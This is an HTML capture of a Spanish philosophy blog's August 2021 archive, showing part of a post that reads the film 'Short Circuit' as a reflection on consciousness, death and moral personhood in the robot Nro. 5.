

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gzanotti.blogspot.com/2021/08/
body_size: 42626
content:
<!DOCTYPE html>
<html dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://gzanotti.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://gzanotti.blogspot.com/2021/08/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Filosofía para mí - Atom" href="https://gzanotti.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Filosofía para mí - RSS" href="https://gzanotti.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Filosofía para mí - Atom" href="https://www.blogger.com/feeds/5142409082346952882/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://gzanotti.blogspot.com/2021/08/' property='og:url'/>
<meta content='Filosofía para mí' property='og:title'/>
<meta content='Un blog altruísta a pesar de todo' property='og:description'/>
<title>Filosofía para mí: agosto 2021</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Rounders 3
Date:     27 Feb 2004
Updated by: Blogger Team
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="mainBgColor" description="Main Background Color"
type="color" default="#eec">
<Variable name="mainTextColor" description="Text Color" type="color"
default="#333">
<Variable name="postTitleColor" description="Post Title Color" type="color"
default="#333">
<Variable name="dateHeaderColor" description="Date Header Color"
type="color" default="#586">
<Variable name="borderColor" description="Post Border Color" type="color"
default="#bbb">
<Variable name="mainLinkColor" description="Link Color" type="color"
default="#456">
<Variable name="mainVisitedLinkColor" description="Visited Link Color"
type="color" default="#234">
<Variable name="titleBgColor" description="Page Header Background Color"
type="color" default="#357">
<Variable name="titleTextColor" description="Blog Title Color"
type="color" default="#fff">
<Variable name="topSidebarHeaderColor"
description="Top Sidebar Title Color"
type="color" default="#fff">
<Variable name="topSidebarBgColor"
description="Top Sidebar Background Color"
type="color" default="#586">
<Variable name="topSidebarTextColor" description="Top Sidebar Text Color"
type="color" default="#fff">
<Variable name="topSidebarLinkColor" description="Top Sidebar Link Color"
type="color" default="#fff">
<Variable name="topSidebarVisitedLinkColor"
description="Top Sidebar Visited Link Color"
type="color" default="#fff">
<Variable name="bottomSidebarHeaderColor"
description="Bottom Sidebar Title Color"
type="color" default="#abc">
<Variable name="bottomSidebarLinkColor"
description="Bottom Sidebar Link Color"
type="color" default="#99ddbb">
<Variable name="bottomSidebarVisitedLinkColor"
description="Bottom Sidebar Visited Link Color"
type="color" default="#ffffff">
<Variable name="bodyFont" description="Text Font" type="font"
default="normal normal 100% 'Trebuchet MS',Verdana,Arial,Sans-serif">
<Variable name="pageTitleFont" description="Blog Title Font" type="font"
default="normal bold 200% 'Trebuchet MS',Verdana,Arial,Sans-serif">
<Variable name="descriptionFont" description="Blog Description Font" type="font"
default="normal normal 100% 'Trebuchet MS',Verdana,Arial,Sans-serif">
<Variable name="headerFont" description="Sidebar Title Font" type="font"
default="normal bold 100% 'Trebuchet MS',Verdana,Arial,Sans-serif">
<Variable name="postTitleFont" description="Post Title Font" type="font"
default="normal bold 135% 'Trebuchet MS',Verdana,Arial,Sans-serif">
<Variable name="startSide" description="Start side in blog language"
type="automatic" default="left">
<Variable name="endSide" description="End side in blog language"
type="automatic" default="right">
*/
body {
background:#123;
margin:0;
text-align:center;
line-height: 1.5em;
font: x-small Trebuchet MS, Verdana, Arial, Sans-serif;
color:#333333;
font-size/* */:/**/small;
font-size: /**/small;
}
/* Page Structure
----------------------------------------------- */
/* The images which help create rounded corners depend on the
following widths and measurements. If you want to change
these measurements, the images will also need to change.
*/
#outer-wrapper {
width:740px;
margin:0 auto;
text-align:left;
font: normal normal 100% 'Trebuchet MS',Verdana,Arial,Sans-serif;
}
#main-wrap1 {
width:485px;
float:left;
background:#eeeecc url("https://resources.blogblog.com/blogblog/data/rounders3/corners_main_bot.gif") no-repeat left bottom;
margin:15px 0 0;
padding:0 0 10px;
color:#333333;
font-size:97%;
line-height:1.5em;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#main-wrap2 {
float:left;
width:100%;
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_main_top.gif") no-repeat left top;
padding:10px 0 0;
}
#main {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/rails_main.gif") repeat-y left;
padding:0;
width:485px;
}
#sidebar-wrap {
width:240px;
float:right;
margin:15px 0 0;
font-size:97%;
line-height:1.5em;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
.main .widget {
margin-top: 4px;
width: 468px;
padding: 0 13px;
}
.main .Blog {
margin: 0;
padding: 0;
width: 484px;
}
/* Links
----------------------------------------------- */
a:link {
color: #445566;
}
a:visited {
color: #223344;
}
a:hover {
color: #223344;
}
a img {
border-width:0;
}
/* Blog Header
----------------------------------------------- */
#header-wrapper {
background:#335577 url("https://resources.blogblog.com/blogblog/data/rounders3/corners_cap_top.gif") no-repeat left top;
margin-top:22px;
margin-right:0;
margin-bottom:0;
margin-left:0;
padding-top:8px;
padding-right:0;
padding-bottom:0;
padding-left:0;
color:#ffffff;
}
#header {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_cap_bot.gif") no-repeat left bottom;
padding:0 15px 8px;
}
#header h1 {
margin:0;
padding:10px 30px 5px;
line-height:1.2em;
font: normal bold 200% 'Trebuchet MS',Verdana,Arial,Sans-serif;
}
#header a,
#header a:visited {
text-decoration:none;
color: #ffffff;
}
#header .description {
margin:0;
padding:5px 30px 10px;
line-height:1.5em;
font: normal normal 100% 'Trebuchet MS',Verdana,Arial,Sans-serif;
}
/* Posts
----------------------------------------------- */
h2.date-header {
margin-top:0;
margin-right:28px;
margin-bottom:0;
margin-left:43px;
font-size:85%;
line-height:2em;
text-transform:uppercase;
letter-spacing:.2em;
color:#558866;
}
.post {
margin:.3em 0 25px;
padding:0 13px;
border:1px dotted #bbbbbb;
border-width:1px 0;
}
.post h3 {
margin:0;
line-height:1.5em;
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_arrow.gif") no-repeat 10px .5em;
display:block;
border:1px dotted #bbbbbb;
border-width:0 1px 1px;
padding-top:2px;
padding-right:14px;
padding-bottom:2px;
padding-left:29px;
color: #333333;
font: normal bold 135% 'Trebuchet MS',Verdana,Arial,Sans-serif;
}
.post h3 a, .post h3 a:visited {
text-decoration:none;
color: #333333;
}
a.title-link:hover {
background-color: #bbbbbb;
color: #333333;
}
.post-body {
border:1px dotted #bbbbbb;
border-width:0 1px 1px;
border-bottom-color:#eeeecc;
padding-top:10px;
padding-right:14px;
padding-bottom:1px;
padding-left:29px;
}
html>body .post-body {
border-bottom-width:0;
}
.post-body {
margin:0 0 .75em;
}
.post-body blockquote {
line-height:1.3em;
}
.post-footer {
background: #ffffff;
margin:0;
padding-top:2px;
padding-right:14px;
padding-bottom:2px;
padding-left:29px;
border:1px dotted #bbbbbb;
border-width:1px;
font-size:100%;
line-height:1.5em;
color: #666666;
}
/*
The first line of the post footer might only have floated text, so we need to give it a height.
The height comes from the post-footer line-height
*/
.post-footer-line-1 {
min-height:1.5em;
_height:1.5em;
}
.post-footer p {
margin: 0;
}
html>body .post-footer {
border-bottom-color:transparent;
}
.uncustomized-post-template .post-footer {
text-align: right;
}
.uncustomized-post-template .post-author,
.uncustomized-post-template .post-timestamp {
display: block;
float: left;
text-align:left;
margin-right: 4px;
}
.post-footer a {
color: #456;
}
.post-footer a:hover {
color: #234;
}
a.comment-link {
/* IE5.0/Win doesn't apply padding to inline elements,
so we hide these two declarations from it */
background/* */:/**/url("https://resources.blogblog.com/blogblog/data/rounders/icon_comment_left.gif") no-repeat left 45%;
padding-left:14px;
}
html>body a.comment-link {
/* Respecified, for IE5/Mac's benefit */
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_comment_left.gif") no-repeat left 45%;
padding-left:14px;
}
.post img, table.tr-caption-container {
margin-top:0;
margin-right:0;
margin-bottom:5px;
margin-left:0;
padding:4px;
border:1px solid #bbbbbb;
}
.tr-caption-container img {
border: none;
margin: 0;
padding: 0;
}
blockquote {
margin:.75em 0;
border:1px dotted #bbbbbb;
border-width:1px 0;
padding:5px 15px;
color: #558866;
}
.post blockquote p {
margin:.5em 0;
}
#blog-pager-newer-link {
float: left;
margin-left: 13px;
}
#blog-pager-older-link {
float: right;
margin-right: 13px;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
margin-left: 13px;
}
/* Comments
----------------------------------------------- */
#comments {
margin:-25px 13px 0;
border:1px dotted #bbbbbb;
border-width:0 1px 1px;
padding-top:20px;
padding-right:0;
padding-bottom:15px;
padding-left:0;
}
#comments h4 {
margin:0 0 10px;
padding-top:0;
padding-right:14px;
padding-bottom:2px;
padding-left:29px;
border-bottom:1px dotted #bbbbbb;
font-size:120%;
line-height:1.4em;
color:#333333;
}
#comments-block {
margin-top:0;
margin-right:15px;
margin-bottom:0;
margin-left:9px;
}
.comment-author {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_comment_left.gif") no-repeat 2px .3em;
margin:.5em 0;
padding-top:0;
padding-right:0;
padding-bottom:0;
padding-left:20px;
font-weight:bold;
}
.comment-body {
margin:0 0 1.25em;
padding-top:0;
padding-right:0;
padding-bottom:0;
padding-left:20px;
}
.comment-body p {
margin:0 0 .5em;
}
.comment-footer {
margin:0 0 .5em;
padding-top:0;
padding-right:0;
padding-bottom:.75em;
padding-left:20px;
}
.comment-footer a:link {
color: #333;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.comment-form {
padding-left:20px;
padding-right:5px;
}
#comments .comment-form h4 {
padding-left:0px;
}
/* Profile
----------------------------------------------- */
.profile-img {
float: left;
margin-top: 5px;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 4px solid #ffffff;
}
.profile-datablock {
margin-top:0;
margin-right:15px;
margin-bottom:.5em;
margin-left:0;
padding-top:8px;
}
.profile-link {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_profile_left.gif") no-repeat left .1em;
padding-left:15px;
font-weight:bold;
}
.profile-textblock {
clear: both;
margin: 0;
}
.sidebar .clear, .main .widget .clear {
clear: both;
}
#sidebartop-wrap {
background:#558866 url("https://resources.blogblog.com/blogblog/data/rounders3/corners_prof_bot.gif") no-repeat left bottom;
margin:0px 0px 15px;
padding:0px 0px 10px;
color:#ffffff;
}
#sidebartop-wrap2 {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_prof_top.gif") no-repeat left top;
padding: 10px 0 0;
margin:0;
border-width:0;
}
#sidebartop h2 {
line-height:1.5em;
color:#ffffff;
border-bottom: 1px dotted #ffffff;
font: normal bold 100% 'Trebuchet MS',Verdana,Arial,Sans-serif;
margin-bottom: 0.5em;
}
#sidebartop a {
color: #ffffff;
}
#sidebartop a:hover {
color: #ffffff;
}
#sidebartop a:visited {
color: #ffffff;
}
#sidebar a {
color: #99ddbb;
}
#sidebar a:hover,
#sidebar a:visited {
color: #ffffff;
}
/* Sidebar Boxes
----------------------------------------------- */
.sidebar .widget {
margin:.5em 13px 1.25em;
padding:0 0px;
}
.widget-content {
margin-top: 0.5em;
}
#sidebarbottom-wrap1 {
background:#335577 url("https://resources.blogblog.com/blogblog/data/rounders3/corners_side_top.gif") no-repeat left top;
margin:0 0 15px;
padding:10px 0 0;
color: #ffffff;
}
#sidebarbottom-wrap2 {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_side_bot.gif") no-repeat left bottom;
padding:0 0 8px;
}
.sidebar h2 {
margin-top:0;
margin-right:0;
margin-bottom:.5em;
margin-left:0;
padding:0 0 .2em;
line-height:1.5em;
font:normal bold 100% 'Trebuchet MS',Verdana,Arial,Sans-serif;
}
.sidebar ul {
list-style:none;
margin:0 0 1.25em;
padding:0;
}
.sidebar ul li {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_arrow_sm.gif") no-repeat 2px .25em;
margin:0;
padding-top:0;
padding-right:0;
padding-bottom:3px;
padding-left:16px;
margin-bottom:3px;
border-bottom:1px dotted #bbbbbb;
line-height:1.4em;
}
.sidebar p {
margin:0 0 .6em;
}
#sidebar h2 {
color: #aabbcc;
border-bottom: 1px dotted #aabbcc;
}
/* Footer
----------------------------------------------- */
#footer-wrap1 {
clear:both;
margin:0 0 10px;
padding:15px 0 0;
}
#footer-wrap2 {
background:#335577 url("https://resources.blogblog.com/blogblog/data/rounders3/corners_cap_top.gif") no-repeat left top;
color:#ffffff;
}
#footer {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_cap_bot.gif") no-repeat left bottom;
padding:8px 15px;
}
#footer hr {display:none;}
#footer p {margin:0;}
#footer a {color:#ffffff;}
#footer .widget-content {
margin:0;
}
/** Page structure tweaks for layout editor wireframe */
body#layout #main-wrap1,
body#layout #sidebar-wrap,
body#layout #header-wrapper {
margin-top: 0;
}
body#layout #header, body#layout #header-wrapper,
body#layout #outer-wrapper {
margin-left:0,
margin-right: 0;
padding: 0;
}
body#layout #outer-wrapper {
width: 730px;
}
body#layout #footer-wrap1 {
padding-top: 0;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5142409082346952882&amp;zx=667c4602-dc31-403e-872a-536ae7471342' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5142409082346952882&amp;zx=667c4602-dc31-403e-872a-536ae7471342' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5142409082346952882?origin\x3dhttps://gzanotti.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://gzanotti.blogspot.com/'>
Filosofía para mí
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Un blog altruísta a pesar de todo</span></p>
</div>
</div>
</div></div>
</div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrap1'><div id='main-wrap2'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>domingo, 29 de agosto de 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnxrzK_kpFdhyphenhyphenTI6_GYTCg-QiKy32S8PB-uPjiGjGi0OPJBMJiXGgCbLXB30qA9mFhKsK3zbAp5W7Z951JQynitJ-Z25eMqJGTD0dwlWBwibmSeH-sU0SlTogPxS0IGFJ2Nq0-F4pQrTM/' itemprop='image_url'/>
<meta content='5142409082346952882' itemprop='blogId'/>
<meta content='9102157630280812716' itemprop='postId'/>
<a name='9102157630280812716'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://gzanotti.blogspot.com/2021/08/el-espiritu-y-la-conciencia-moral-en.html'>EL ESPIRITU Y LA CONCIENCIA MORAL EN "CORTOCIRCUITO" (De mi libro "Filosofía para los amantes del cine", 1992).</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-9102157630280812716' itemprop='description articleBody'>
<p style="text-align: center;">&nbsp;<span style="text-align: justify;">&nbsp;</span></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnxrzK_kpFdhyphenhyphenTI6_GYTCg-QiKy32S8PB-uPjiGjGi0OPJBMJiXGgCbLXB30qA9mFhKsK3zbAp5W7Z951JQynitJ-Z25eMqJGTD0dwlWBwibmSeH-sU0SlTogPxS0IGFJ2Nq0-F4pQrTM/" style="margin-left: 1em; margin-right: 1em;"><img alt="" data-original-height="720" data-original-width="1280" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnxrzK_kpFdhyphenhyphenTI6_GYTCg-QiKy32S8PB-uPjiGjGi0OPJBMJiXGgCbLXB30qA9mFhKsK3zbAp5W7Z951JQynitJ-Z25eMqJGTD0dwlWBwibmSeH-sU0SlTogPxS0IGFJ2Nq0-F4pQrTM/" width="320" /></a></div><br /><p></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;">Vamos a seguir reflexionando
sobre temas de antropología filosófica y ética con una película en cierto modo
sorprendente. Digo esto porque, cuando la vi, sólo pensaba pasar en rato
distendido, con una película cómica, y nada más. Pero mi espíritu jorobeta de
infatigable (&#191;o insoportable?) profesor de filosofía no pudo evitar advertir
los planteos esencialmente filosóficos que se ocultaban en la historia de este
simpático robot. Si la viste, ya sabes que me refiero a "Nro. 5"; si
no, ahora te cuento.</p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Newton Crosby es un genial
programador y diseñador de robótica que, junto con su ayudante Benjamin, trabaja
para empresa Nova, presidida por el Dr. Howard. Newton ha diseñado y programado
un tipo de robot sumamente avanzado, con uso esencialmente bélico. La primera
escena de la película muestra a cinco de estas unidades realizando una
exhibición de sus habilidades. Cada uno de estos robots tiene un número que lo
identifica, no un nombre. Tú y yo ya sabemos lo que esto significa.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Después de la exhibición se
produce una tormenta. Una descarga eléctrica penetra en una de las unidades, la
5. Algunos ingenieros revisan preocupados. Howard todavía no sabe.
Aparentemente, nada ha pasado.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Los 5 robots se dirigen a un
salón donde serán exhibidos nuevamente. Todos en fila, ordenadamente. Sin
chistar, sin protestar, obedeciendo perfectamente, como lo que sería el ideal
del súbdito para un gobernante totalitario. O sea, sin pensar.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Pero el nro. 5 muestra un
comportamiento extraño, fuera del programa. Es curioso, mira para todos lados,
se distrae. </span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Entonces pasa lo previsible.
Nro. 5 se pierde. Fruto de ciertas casualidades más la imprevisibilidad de los
movimientos de Nro. 5. Te podrás imaginar el alboroto que se arma en Nova, la
casi desesperación de Howard, y el apuro de ciertas autoridades militares que
inmediatamente quieren buscar y si es necesario eliminar al robot perdido, si
es que no funciona bien, dada su alta peligrosidad. Está dotado de un láser
mortífero, de alto poder destructivo.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">&#191;Por qué dije "si no
funciona bien"? Porque Nro. 5 parece haberse "desprogramado". No
responde a las órdenes de su programador, Newton, y todo lo que éste obtiene
por respuesta es que necesita "datos, información".</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">En efecto, Nro. 5 parece un niño
metálico, dotado de una insaciable curiosidad. Todo le asombra y le sorprende;
quiere averiguar la naturaleza de las cosas que lo rodean. Hay allí cierto
asombro por el ser. Más que calcular, quiere contemplar.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Por otra serie de cómicas
casualidades, Nro. 5 termina su descomunal escape en el camión y puesto
ambulante de fast-food de Stephanie Sepck, una chica joven y simpática que no
ha tenido suerte con sus novios. Stephanie se confunde al principio y cree que
Nro. 5 es un extraterrestre. De este modo, lo invita a pasar a su casa y hacer
todas las travesuras que quiera. Nro. 5 rompe cosas como los chicos y devora
todos los libros de Stephanie en segundos, además de devorar y almacenar en su
memoria todo lo que ve en televisión. Stephanie se queda asombrada de que a su
supuesto extraterrestre invitado le gusten tanto los avisos publicitarios.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Ahora es necesario que te relate
un diálogo importante. Stephanie se da cuenta finalmente de que se trata de un
robot para usos militares, y, medio desilusionada, llama a las autoridades de
la zona y se comunica después con Nova. Estos salen inmediatamente buscando a
su preciado y preocupante robot. Stephanie le comunica a Nro. 5 que lo vendrán
a buscar y, eventualmente, revisar y "desensamblar" para ver qué le
ocurre. Nro. 5 recibe despreocupadamente el aviso. Y sigue jugando. Primero con
el perro de Stephanie, ante el cual reacciona como un chico asustado. Luego,
con una mariposa, que por las enciclopedias que leyó ya puede identificar. En
medio de sus juegos, Nro. 5 aplasta a la mariposa. Entonces sucede este sutil
diálogo:</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">"Mariposa desensamblada.
Re-ensámblala, Stephanie"</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">"No puedo. Está
muerta"</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">"&#191;Muerta?"</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">"Si. Muerta, y bien
muerta".</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;">"Reensámblala, Stephanie, reensámblala!"<o:p></o:p></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">"Creo que no entiendes.
Cuando estás muerto, estás muerto. La muerte es para siempre".</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Entonces Nro. 5 hace un
sorprendente descubrimiento:</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">"Aplastar... muerte...
Desensamblar... muerte...</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">&nbsp;desensamblar Nro. 5...</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">No! No desensamblar!!!!!"</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Y, gritando atemorizadamente,
Nro. 5 escapa velozmente en el camión de Stephanie.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">&#191;Qué ha descubierto Nro. 5? Pues
nada más y nada menos que la muerte, y que él puede morir. Ha hecho un
descubrimiento existencial básico: ha tomado plena conciencia de la limitación
de su existencia. Y lo ha hecho porque, previamente, había tomado conciencia de
su propia existencia.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Sigamos a Nro. 5 en su veloz
escape. Luego de ensayar sus habilidades como corredor de carreras en camiones
expendedores de comida, Nro. 5 termina, junto con Stephanie -quien había
logrado subirse a su camión por la parte de atrás- justo al borde de un pequeño
precipicio. Allí conversan ambos otra vez. Ella le pregunta de qué tiene miedo.
Nro. 5 contesta, con plena lucidez, que tiene miedo de que lo desensamblen y
muera. Stephanie contesta, lúcidamente también, que él es una máquina, y que
por ende no puede morir ni tener miedo. Y allí Nro. 5 da esta respuesta
sorprende, plena de sentido:</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">"No, Stephanie. Nro. 5 está
vivo".</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Mientras tanto llega Nova y los
militares que quieren destruir, si es necesario, a Nro. 5. Nadie supone, por
supuesto, que Nro. 5 está demandando que lo traten como persona. Stephanie
trata de explicarlo y defender a su nuevo y metálico amigo. Y entonces
Benjamin, el ayudante de Newton -más preocupado por las chicas que por los
robots- replica:</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">"El no es él. Es sólo un
conjunto de alambres y mecanismos!".</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Nro. 5 es "capturado",
pero logra escapar. Vuelve a la casa de Stephanie, con quien inicia toda una
serie de movimientos para seguir huyendo de Nova y los militares. Una cosa que
después comentaremos: cuando vuelve a lo de Stephanie, descubre a ésta en la
bañadera. Stephanie duda si Nro. 5 es sólo un robot o no. Pero, cuando va a levantarse
para secarse y vestirse, hace salir a Nro. 5 y se cubre con una toalla. Me
preguntarás qué filosofía veo allí. Después te cuento.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

